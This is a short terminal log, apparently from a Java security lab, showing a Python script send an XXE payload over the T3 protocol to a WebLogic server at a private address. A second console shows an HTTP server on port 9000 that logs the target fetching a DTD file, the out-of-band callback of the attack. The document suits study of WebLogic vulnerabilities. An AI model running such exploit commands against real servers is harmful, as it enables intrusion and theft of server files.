 PS H:\JavaSecStudy\javasec-weblogic\src\main\java\T3> python .\weblogic_t3.py 192.168.3.2 7001 .\xxe
[+] Connecting to 192.168.3.2 port 7001
sending "t3 12.2.1
AS:255
HL:19
"
received "HELO"
291
[+] Sending payload...
received ":10.3.6.0.false
AS:2048
HL:19
"
PS H:\JavaSecStudy\javasec-weblogic\src\main\java\T3>
PS H:\testdor> python -m SimpleHTTPServer 9000
Serving HTTP on 0.0.0.0 port 9000 ...
192.168.3.2 - - [22/Mar/2020 22:59:52] "GET /1.dtd HTTP/1.1" 200 -